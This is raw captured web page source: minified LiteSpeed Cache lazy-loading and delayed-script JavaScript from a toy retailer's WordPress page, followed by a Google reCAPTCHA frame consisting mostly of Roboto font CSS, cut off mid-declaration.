l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://formidabletoys.com/wp-content/litespeed/js/37bb709cccf78e5c2ebc8ac1b75f13c3.js?ver=27c90"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"158c16d62df249e5bccd27b2a779435c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 11:14:49 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 11:14:49 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcH1HMrAAAAAI4s-EmJSpfqooDOOr2Tc-JBZ8ur&co=aHR0cHM6Ly9mb3JtaWRhYmxldG95cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=erbbgl5k58tj
body_size: 48729
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, 